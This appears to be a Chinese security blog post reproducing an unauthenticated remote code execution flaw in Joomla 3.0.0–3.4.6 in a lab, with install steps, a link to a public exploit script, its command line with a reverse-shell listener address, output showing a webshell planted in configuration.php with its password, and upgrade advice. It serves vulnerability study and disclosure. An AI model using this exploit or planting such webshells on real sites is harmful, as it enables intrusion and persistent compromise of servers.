?影响范围

Joomla3.0.0 至 3.4.6

强烈建议用户前往官方下载更新至最新版本

官方地址https://downloads.joomla.org

附:https://cxsecurity.com/issue/WLB-2019100045

漏洞原理

Joomla会话以 PHPObjects 的形式存储在数据库中,并且由 PHP 会话函数处理。但是未认证用户的会话也可以进行存储,因此攻击者通过精心构造的请求包,通过 PHP 对象注入,可以导致未认证的远程代码执行。

1、安装部署

下载:https://downloads.joomla.org/it/cms/joomla3/3-4-6

浏览器访问http://127.0.0.1/Joomla/3.4.6/安装

配置

数据库

安装

安装成功

https://github.com/SecurityCN/Vulnerability-analysis/blob/master/Joomla/Joomla3.4.6-RCE/Joomla-3.4.6-RCE.py

python3Joomla-3.4.6-RCE.py -t http://10.211.55.3/joomla/ -e -l192.168.0.105-p4444



执行成功反弹shell并在“configuration.php”写入随机密码的一句话木马

localhost:Joomla3.4.6-RCE fuwei$ python3 Joomla-3.4.6-RCE.py -t http://10.211.55.3/joomla/ -e -l 192.168.0.105 -p 4444[*] Getting Session Cookie ..[*] Getting CSRF Token ..[*] Sending request ..[+] Vulnerable[*] Getting Session Cookie ..[*] Getting CSRF Token ..[*] Sending request ..[+] Backdoor implanted, eval your code at http://10.211.55.3/joomla//configuration.php in a POST with fvyvnyltqherkhcqlderuyodbduxehuptliptfmxlbvfyejmcf[*] Now it's time to reverse, trying with a system + perl



可以用NC 监听和菜刀连接由于我的PHP是Windows环境所以无法反弹只能通过菜刀连接

caidao密码为 fvyvnyltqherkhcqlderuyodbduxehuptliptfmxlbvfyejmcf

菜刀连接成功

?修复方案:

强烈建议用户前往官方下载更新至最新版本

官方地址https://downloads.joomla.org

附:https://cxsecurity.com/issue/WLB-2019100045

免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!

公众号:

thelostworld:

个人知乎:https://www.zhihu.com/people/fu-wei-43-69/columns

个人简书:https://www.jianshu.com/u/bf0e38a8d400